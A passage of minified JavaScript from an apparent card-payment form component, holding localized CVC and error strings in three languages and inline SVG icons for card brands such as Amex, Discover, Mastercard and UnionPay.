s\xE9curit\xE9"},cvcPlaceholder:{2:"CVC",3:"CVC",4:"CVC"},errorPrefix:{2:"Your",3:"El",4:"Votre"},errorSuffix:{2:"is invalid",3:"no es v\xE1lido",4:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 